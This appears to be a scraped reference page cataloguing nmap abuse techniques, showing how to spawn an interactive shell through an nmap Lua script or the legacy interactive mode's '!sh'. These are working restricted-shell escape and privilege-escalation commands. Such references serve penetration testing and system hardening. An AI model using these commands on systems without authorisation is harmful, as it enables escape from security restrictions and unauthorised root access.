 .. / nmap Star 4,453
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh